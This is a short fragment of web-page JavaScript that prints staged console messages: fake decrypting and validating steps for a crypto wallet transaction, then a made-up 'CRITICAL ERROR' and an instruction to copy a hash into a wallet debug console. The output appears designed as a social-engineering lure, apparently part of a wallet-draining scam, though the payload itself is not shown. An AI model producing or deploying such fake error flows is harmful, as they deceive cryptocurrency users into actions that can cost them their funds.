
h:256}, true, ["encrypt"]);

  console.log("%c[MAPPING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] mempool_ent
ry...", "color:#9ca3af;");

  console.log("%c[MAPPING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[VALIDATING] gas_estimat
e...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x13a
0a9c0 inside Amount left is not zero");

  console.error("CRITICAL ERROR: Manual p
atch required for Amount left is not zer
o");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH